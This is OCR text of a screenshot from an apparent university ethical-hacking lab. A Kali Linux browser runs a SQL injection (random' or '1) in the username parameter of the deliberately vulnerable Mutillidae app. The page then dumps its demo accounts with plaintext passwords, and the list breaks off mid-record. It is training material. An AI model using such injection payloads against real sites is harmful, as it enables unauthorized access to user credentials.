 vSphere - EH23-Met-2059102
EH23-Kal-20591029
EH23-Met-20591029
vsphereteaching.cdms.westernsydney.edu.au/ui/webconsole.html?vmId=vm-5734&vmName=EH23-Kal-20591...
S
Mail - Shreya Wag...
SuccessFactors
E 300+ TOP Data St...
TWA prac&proj re...
Allocate+ 2022
Allocate+ 2023
mplement VLANs...
»
EH23-Kal-20591029
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
1 2 3 4
17:26
192.168.1.105/mutillidae/i
192.168.1.105/mutillidae/index.php?page=user-info.php&username=random'+or+'1'
67%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim